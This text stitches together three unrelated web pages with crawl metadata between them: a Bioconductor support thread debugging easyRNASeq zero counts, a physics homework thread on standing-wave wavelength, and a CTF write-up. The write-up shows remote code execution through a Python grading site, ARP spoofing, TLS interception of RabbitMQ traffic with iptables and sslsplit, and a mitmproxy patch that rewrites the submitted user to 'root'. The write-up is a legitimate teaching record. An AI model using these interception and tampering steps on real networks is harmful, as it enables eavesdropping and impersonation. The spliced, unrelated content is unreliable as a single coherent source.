> [10] GenomeInfoDb_1.2.5 GenomicAlignments_1.2.2 GenomicRanges_1.18.4 > [13] IRanges_2.0.1 LSD_3.0 RColorBrewer_1.1-2 > [16] RCurl_1.95-4.7 RSQLite_1.0.0 Rsamtools_1.18.3 > [19] S4Vectors_0.4.0 ShortRead_1.24.0 XML_3.98-1.3 > [22] XVector_0.6.0 annotate_1.44.0 base64enc_0.1-2 > [25] biomaRt_2.22.0 bitops_1.0-6 brew_1.0-6 > [28] checkmate_1.6.0 codetools_0.2-9 digest_0.6.8 > [31] edgeR_3.8.6 fail_1.2 foreach_1.4.2 > [34] genefilter_1.48.1 geneplotter_1.44.0 genomeIntervals_1.22.3 > [37] grid_3.1.2 hwriter_1.3.2 intervals_0.15.0 > [40] iterators_1.0.7 lattice_0.20-29 latticeExtra_0.6-26 > [43] limma_3.22.7 magrittr_1.5 parallel_3.1.2 > [46] sendmailR_1.2-1 splines_3.1.2 stats4_3.1.2 > [49] stringi_0.5-5 stringr_1.0.0 survival_2.37-7 > [52] tools_3.1.2 xtable_1.7-4 zlibbioc_1.12.0 > > > Thanks for the help. > > > > > > > Post tags: easyRNASeq, error > > You may reply via email or visit Issue with easyRNASeq >
Hi,
Thanks for the reply. Does version 2.4.4 of easyRNASeq install on R 3.1.2?
I don't think I can update the version of R that I have as I am not in control of the UNIX environment that I am using to run R and analyse my RNAseq data.
Thanks
Hej! No it won't - in theory it should, but it has way too many dependencies and that's honestly not worth the effort to try make it work that way. However, even without admin rights, you can install R into your own home directory; there are plenty howto available on the internet. You should also contact your system administrator and ask them to install the latest R version. Cheers, Nico --------------------------------------------------------------- Nicolas Delhomme, PhD The Street Lab Department of Plant Physiology Umeå Plant Science Center Tel: +46 90 786 5478 Email: nicolas.delhomme@umu.se SLU - Umeå universitet Umeå S-901 87 Sweden --------------------------------------------------------------- > On 06 Jul 2015, at 22:55, ea11g0 [bioc] <noreply@bioconductor.org> wrote: > > Activity on a post you are following on support.bioconductor.org > User ea11g0 wrote Comment: Issue with easyRNASeq: > > > Hi, > > Thanks for the reply. Does version 2.4.4 of easyRNASeq install on R 3.1.2? > > I don't think I can update the version of R that I have as I am not in control of the UNIX environment that I am using to run R and analyse my RNAseq data. > > Thanks > > > Post tags: easyRNASeq, error > > You may reply via email or visit C: Issue with easyRNASeq >
Hi,
Thanks for that. I have spoken to the administrator and he has managed to install R 3.2.1 onto the system, and this is now my sessionInfo():
> sessionInfo()
R version 3.2.1 (2015-06-18)
Platform: x86_64-unknown-linux-gnu (64-bit)
Running under: Red Hat Enterprise Linux Server release 6.3 (Santiago)
locale:
[1] C
attached base packages:
[1] stats graphics grDevices utils datasets methods base
other attached packages:
[1] easyRNASeq_2.4.3 BiocInstaller_1.18.3
loaded via a namespace (and not attached):
[1] RColorBrewer_1.1-2 futile.logger_1.4.1 GenomeInfoDb_1.4.1
[4] XVector_0.8.0 futile.options_1.0.0 bitops_1.0-6
[7] tools_3.2.1 zlibbioc_1.14.0 biomaRt_2.24.0
[10] annotate_1.46.0 RSQLite_1.0.0 lattice_0.20-31
[13] DBI_0.3.1 parallel_3.2.1 DESeq_1.20.0
[16] genefilter_1.50.0 hwriter_1.3.2 Biostrings_2.36.1
[19] S4Vectors_0.6.1 IRanges_2.2.5 locfit_1.5-9.1
[22] stats4_3.2.1 grid_3.2.1 LSD_3.0
[25] Biobase_2.28.0 AnnotationDbi_1.30.1 XML_3.98-1.3
[28] survival_2.38-1 BiocParallel_1.2.7 limma_3.24.12
[31] latticeExtra_0.6-26 geneplotter_1.46.0 lambda.r_1.1.7
[34] edgeR_3.10.2 intervals_0.15.0 genomeIntervals_1.24.1
[37] Rsamtools_1.20.4 splines_3.2.1 BiocGenerics_0.14.0
[43] xtable_1.7-4 RCurl_1.95-4.7
I have updated the version of easyRNASeq that I have but only seem to be getting version 2.4.3 rather than 2.4.4.
However, even with the updated version, I am still getting the same error messages as before as well as a count table of just 0 for everything.
Thanks
Hej! easyRNASeq version 2.4.5 (it will be version 2.4.6 soon actually) is currently only available through the Bioc SVN repository (http://bioconductor.org/developers/how-to/source-control/). Anyway, easyRNASeq version > 2.4.3 should be built soon and available through the more standard biocLite() hopefully tomorrow. From your description, I would suggest you take a look at this thread: C: easyRNASeq: "Error in IRangesList", where I describe how to create a set of synthetic transcripts, which is essential for proper counting and avoiding multiple counting (i.e. assigning one read to more than one gene or several times for one gene). You should also look up section 7 of the vignette. The vignette is rather outdated, but not that section. Finally, the warning you get seem to indicate an issue with your gtf file. Can you tell me where you got it from, so that I can try to reproduce your error? Thanks, Nico --------------------------------------------------------------- Nicolas Delhomme, PhD The Street Lab Department of Plant Physiology Umeå Plant Science Center Tel: +46 90 786 5478 Email: nicolas.delhomme@umu.se SLU - Umeå universitet Umeå S-901 87 Sweden ---------------------------------------------------------------
Hi,
I will keep a look out for the new version of easyRNASeq once it becomes accessible through biocLite().
The gtf file was from ENSEMBL. I retried the whole thing with a different gtf file that I got from gencode, and this is the error that I get:
Warning messages:
1: In FUN(X[[i]], ...) : Bam file: 01_v2.bam is considered unstranded.
2: In FUN(X[[i]], ...) :
Bam file: 01_v2.bam Strandedness could not be determined using 38362 regions spanning 6332885 bp on either strand at a 90% cutoff; 52.12 percent appear to be stranded.
3: In FUN(X[[i]], ...) : Bam file: 01_v4.bam is considered unstranded.
4: In FUN(X[[i]], ...) :
Bam file: 01_v4.bam Strandedness could not be determined using 40047 regions spanning 6556771 bp on either strand at a 90% cutoff; 52.21 percent appear to be stranded.
5: In .Method(..., deparse.level = deparse.level) :
number of columns of result is not a multiple of vector length (arg 1)
I have tried to create a counts table using a different method, using GenomicAlignments and using the gtf file from gencode, and I have managed to create a counts table. So not sure if its a problem with my bam files, the gtf files or something else. If you would like anything else, let me know.
Thanks,
Elie
Hej Elie! I would really like to know what is happening, yes :-) Could you share an excerpt of your BAM files (e.g. the header and first 1M lines)? If so, I can provide you an access to upload the data to my box. Cheers, Nico --------------------------------------------------------------- Nicolas Delhomme, PhD The Street Lab Department of Plant Physiology Umeå Plant Science Center Tel: +46 90 786 5478 Email: nicolas.delhomme@umu.se SLU - Umeå universitet Umeå S-901 87 Sweden --------------------------------------------------------------- > On 07 Jul 2015, at 16:22, ea11g0 [bioc] <noreply@bioconductor.org> wrote: > > Activity on a post you are following on support.bioconductor.org > User ea11g0 wrote Comment: Issue with easyRNASeq: > > > Hi, > > I will keep a look out for the new version of easyRNASeq once it becomes accessible through biocLite(). > > The gtf file was from ENSEMBL. I retried the whole thing with a different gtf file that I got from gencode, and this is the error that I get: > > Warning messages: > 1: In FUN(X[[i]], ...) : Bam file: 01_v2.bam is considered unstranded. > 2: In FUN(X[[i]], ...) : > Bam file: 01_v2.bam Strandedness could not be determined using 38362 regions spanning 6332885 bp on either strand at a 90% cutoff; 52.12 percent appear to be stranded. > 3: In FUN(X[[i]], ...) : Bam file: 01_v4.bam is considered unstranded. > 4: In FUN(X[[i]], ...) : > Bam file: 01_v4.bam Strandedness could not be determined using 40047 regions spanning 6556771 bp on either strand at a 90% cutoff; 52.21 percent appear to be stranded. > 5: In .Method(..., deparse.level = deparse.level) : > number of columns of result is not a multiple of vector length (arg 1) > > > I have tried to create a counts table using a different method, using GenomicAlignments and using the gtf file from gencode, and I have managed to create a counts table. So not sure if its a problem with my bam files, the gtf files or something else. If you would like anything else, let me know. > > > Thanks, > > Elie > > > Post tags: easyRNASeq, error > > You may reply via email or visit C: Issue with easyRNASeq >
Hi Nico,
Yea it should be no problem to send you an excerpt of the BAM files. Do you want the header and 1M lines for both files?
For the header do you want the output from:
samtools view -H 01_v2.bam
How do I get the first 1M lines for you?
Thanks,
Elie
Great! The command could look like this: samtools view -h 01_v2.bam | head -n 1000000 | samtools view -b -o excerpt01.bam - The first part writes a SAM formatted output including the header which is then piped into head that limits it to the first 1M lines, which is again piped into samtools to create a BAM file out of it. The number of reads won't be exactly a million (due to the header) which might split one PE entry, but that's not a problem. Contact me offline (nicolas.delhomme@umu.se) for the dropbox location - I need your email address :-) Cheers, Nico
Hi Nico,
Thanks for that, I have sent you an email.
Thanks,
Elie
Hej Elie!
Thanks for the data. I figured out what the issue was. Briefly, your BAM files were the culprits. Although every read in your BAM file states that they are paired-end reads (in the flag, the second SAM column), no single reads has any mate information in column 7 to 9. simpleRNASeq autodetects the type of sequencing data (it assumed Paired-End in your case) and uses that information to count reads from valid PE reads (i.e. those that have values in the column 7-9). Hence, with your BAM files, there was no such valid reads and all counts remained 0.
For more details and for a working solution (overriding the simpleRNASeq parameter autodetection), I have put a document there:
https://microasp.upsc.se/root/upscb-public/tree/master/tutorial/easyRNASeq/
called annotation-manipulation-example.R and its html transcript: annotation-manipulation-example.
It details:
1) How I create synthetic transcript from your gtf file - essential step; see the guidelines there: http://www.epigenesys.eu/en/protocols/bio-informatics/1283-guidelines-for-rna-seq-data-analysis for more details.
2) How I changed the sequence name so that the EnsEMBL annotation I got matched the sequence names in your BAM files
3) How to define the set of parameters to match your BAM files
4) How to override the simpleRNASeq parameter autodetection.
Finally, I have made a few changes to the package to make it more user friendly and these will be available in version 2.4.7; probably after the WE.
HTH,
Cheers,
Nico
Hi Nico,
That's great thanks for figuring out what was wrong for me. I shall have a proper read through the links and the working solution when I get into the office tomorrow, but it is great to finally know what was wrongs.
Thanks,
Elie
Hi Nico,
I have had a quick look at your response, but I can't seem to create a synthetic transcript file. I am following the details on the link you provided, however, this is what I am getting:
> source("https://microasp.upsc.se/root/upscb-public/raw/master/src/R/createSyntheticTranscripts.R")
Error in file(filename, "r", encoding = encoding) :
https:// URLs are not supported
and
> gAnnot <- createSyntheticTranscripts(
filename="Homo_sapiens.GRCh38.80.gtf.gz",
input="gtf",
feature="transcript",
output="GRanges")
Error: could not find function "createSyntheticTranscripts"
Thanks,
Elie
> sessionInfo()
R version 3.2.1 (2015-06-18)
Platform: x86_64-unknown-linux-gnu (64-bit)
Running under: Red Hat Enterprise Linux Server release 6.3 (Santiago)
locale:
[1] C
attached base packages:
[1] parallel stats graphics grDevices utils datasets methods
[8] base
other attached packages:
[1] BiocInstaller_1.18.3 curl_0.9.1 genomeIntervals_1.24.1
[4] BiocGenerics_0.14.0 intervals_0.15.0 easyRNASeq_2.4.7
loaded via a namespace (and not attached):
[1] RColorBrewer_1.1-2 futile.logger_1.4.1 GenomeInfoDb_1.4.1
[4] XVector_0.8.0 tools_3.2.1 futile.options_1.0.0
[7] bitops_1.0-6 zlibbioc_1.14.0 biomaRt_2.24.0
[10] annotate_1.46.0 RSQLite_1.0.0 lattice_0.20-31
[13] DBI_0.3.1 DESeq_1.20.0 genefilter_1.50.0
[16] hwriter_1.3.2 Biostrings_2.36.1 S4Vectors_0.6.1
[19] IRanges_2.2.5 stats4_3.2.1 locfit_1.5-9.1
[22] grid_3.2.1 LSD_3.0 Biobase_2.28.0
[25] AnnotationDbi_1.30.1 XML_3.98-1.3 survival_2.38-3
[28] BiocParallel_1.2.7 limma_3.24.12 latticeExtra_0.6-26
[31] geneplotter_1.46.0 lambda.r_1.1.7 edgeR_3.10.2
[34] Rsamtools_1.20.4 GenomicAlignments_1.4.1 splines_3.2.1
[40] RCurl_1.95-4.7
Hej Elie! Try: install.packages(curl) library(curl) and then source the R script. If that does not work, you can always download the file (just put the URL in your browser) and change the filename in the "source" command to where you have downloaded the file. On a separate note, it would be interesting to know how you generated your BAM files, because it is surprising that the "Paired" flag is set but that no alignments has a mate. Cheers, Nico
Hi Nico,
The output from that is:
description
"https://microasp.upsc.se/root/upscb-public/raw/master/src/R/createSyntheticTranscripts.R"
class
"curl"
mode
"r"
text
"text"
opened
"closed"
"yes"
can write
"no"
And after that, I still get Error: could not find function "createSyntheticTranscripts". I have also tried to download the file itself and using that in the source command, but all I get is:
> source("createSyntheticTranscripts.txt")
Error in source("createSyntheticTranscripts.txt") :
createSyntheticTranscripts.txt:1:1: unexpected input
1: ÿ
^
All the alignment was down by an external company, and from what I can see from the files that came with the aligned BAM files, I think they were done using SOAP aligner.
Sorry for not being able to do this.
Thanks for the help,
Elie
When you have installed curl, you just need to source("https://microasp.upsc.se/root/upscb-public/raw/master/src/R/createSyntheticTranscripts.R") That will probably be irrelevant since the above should work, but it seems that your download was 1) either corrupt or 2) that your web browser saved it with some extra formatting, or as a web page. In most browser, you have an option to "save file as" in which case you should ask for the "page source" format. Otherwise, you can always copy/paste the R code displayed in your browser to a text file and save that file. Cheers, Nico
Hi Nico,
That is great thanks! I have finally managed to get it to work and to get a count table at the end of it.
Thanks a lot for all your help and if I run into any other problems with easyRNASeq, I will let you know.
Thanks,
Elie | 2019-08-25 04:56:25 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2905667722225189, "perplexity": 10854.468968091993}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-35/segments/1566027323067.50/warc/CC-MAIN-20190825042326-20190825064326-00296.warc.gz"} |
https://www.physicsforums.com/threads/what-is-the-wavelength-of-the-sound-waves.388135/ | # What is the wavelength of the sound waves?
## Homework Statement
a stationary sound wave has a series of nodes. The distance between the first and the sixth node is 30.0 cm. What is the wavelength of the sound waves?
## The Attempt at a Solution
well no idea about it
but in my attempt to solve it, i tried assuming 2L = $$\lambda$$
but there are 6 nodes so $$\lambda$$ = $$\frac{1}{3}$$L
by substituting the value of dist, i get $$\lambda$$ = 10cm
which is wrong. the ans is 12.0 cm
i wonder how to solve it
## Answers and Replies
Try drawing yourself a diagram of the problem (ie just draw a wave going through six nodes), you should be able to solve it a bit more easily once you can visualise it.
Your current working is neglecting the fact that there are two nodes at either end of this hypothetical wave. (kind of analogous to a similar problem you are probably familiar with - ie if a farmer had 100m of wire to build a fence and he could place the posts 2m apart, how many posts would he need?)
i think i know it
probably i should count the between one
so it should be $$\frac{2}{5}$$ L = $$\lambda$$
by computing it
i get 12.0 cm
yeah
thx all of you | 2021-04-13 20:44:40 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7192060947418213, "perplexity": 662.9224589252252}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": false}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-17/segments/1618038074941.13/warc/CC-MAIN-20210413183055-20210413213055-00531.warc.gz"} |
https://ctftime.org/writeup/13477 | Tags: networking
Rating:
Another cool network challenge!
Homework Help
Could you help me with my homework? I think the professor's solution is broken.
Difficulty: hard
We start with a traditional nmap over the challenge subnet
Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-03 20:34 CET
Nmap scan report for 172.30.0.2
Host is up (0.20s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.30.0.3
Host is up (0.20s latency).
All 1000 scanned ports on 172.30.0.3 are closed
Nmap scan report for 172.30.0.4
Host is up (0.20s latency).
All 1000 scanned ports on 172.30.0.4 are closed
Nmap scan report for krzysh-laptop (172.30.0.14)
Host is up (0.000076s latency).
[this is my computer]
Nmap done: 16 IP addresses (4 hosts up) scanned in 69.97 seconds
This is the website running on 172.30.0.2:

We seem to have something that runs python, so let's just try os.system()...

And there we go, we got the fla... wait, if that was the case this challenge wouldn't be marked as hard, would it?
There is nothing interesting we have access to on the server, but you can notice that the name returned by "whoami" matches the website login in the top-right corner. Perhaps if we could log in as root, things would be different? But if we try to log out we get a message saying "Not important to the challenge; didn't implement it." What now?
Don't forget this is a network challenge and we haven't even looked at the other hosts yet. Let's just arp spoof all the communication between them and see what is happening when we send the code to be executed.
The answer: a lot of SSL traffic going to port 5671, we'll probably have to decrypt it somehow. But first, let's check what we are even dealing with:
[email protected]:~ \$ openssl s_client -connect 172.30.0.4:5671
hello, is anyone there?
AMQP ?closed
Quick googling reveals that AMQP is Advanced Message Queuing Protocol, and the thing that is most likely running on it is RabbitMQ. I have absolutely no experience with RabbitMQ so I have no idea how to set up my own spoofed server, but that turned out to not be necessary.
First, I would like to somehow intercept the encrypted communication and see what information is actually getting exchanged. Getting that to work properly was suprisingly difficult - sslsniff kept segfaulting on startup and I couldn't figure out why. In the end I switched to sslsplit which worked fine:
sudo iptables -t nat -A PREROUTING -p tcp --destination-port 5671 -j REDIRECT --to-ports 1234
openssl genrsa -out ca.key 4096
openssl req -new -x509 -days 1826 -key ca.key -out ca.crt
mkdir /tmp/sslsplit logdir
sudo sslsplit -D -l connections.log -j /tmp/sslsplit -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 1234
cat logdir/*
Looks like our assumptions about RabbitMQ were correct, and BINGO!
{"user": "alice", "assignment": "assignment_one", "code": "import os\nos.system(\"whoami\")\nos.system(\"pwd\")\nos.system(\"ls -la\")"}
It looks like we have to swap out the username here for "root". This turned out to be harder than I would have thought - I couldn't find any tools capable of modifying arbitrary SSL communication on the fly, everything I looked at was tailored specifically for HTTPS. At some point I read that mitmproxy which would be my go-to tool if this was HTTPS has experimental support for raw TCP mode, so I switched to using that...
mitmproxy --mode transparent --listen-port 1234 --ssl-insecure --tcp-hosts 172.30.0.2 --tcp-hosts 172.30.0.4
... but after getting it all set up, I realized that the docs on raw TCP say
* The raw TCP messages are printed to the event log.
* SSL connections will be intercepted.
Please note that message interception or modification are not possible yet. If you are not interested in the raw TCP messages, you should use the ignore domains feature.
Aaaargh, too bad. So what do you do when you can't find a tool that does what you need it to do? You ~write it yourself~ brutally hack the closest thing you have to do what you want. I ended up finding the packet handling code in mitmproxy and hacking it like this:
diff
diff --git a/proxy/protocol/rawtcp.py.bkp b/proxy/protocol/rawtcp.py
index 0ec5059..2ff5f29 100644
--- a/proxy/protocol/rawtcp.py.bkp
+++ b/proxy/protocol/rawtcp.py
@@ -50,7 +50,10 @@ class RawTCPLayer(base.Layer):
return
continue
- tcp_message = tcp.TCPMessage(dst == server, buf[:size].tobytes())
+ x = buf[:size].tobytes()
+ x = x.replace(b'"user": "alice",', b'"user": "root", ')
+ print(x)
+ tcp_message = tcp.TCPMessage(dst == server, x)
if not self.ignore:
f.messages.append(tcp_message)
Now we just click "Run" on the website again and...

The rule of thumb on CTFs is "if it looks stupid but it works it's not stupid", and this certainly worked. The flag is gigem{a_chain_is_only_as_strong_as_its_weakest_leporidae} | 2022-05-26 02:40:22 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.279234915971756, "perplexity": 6654.349286679243}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, 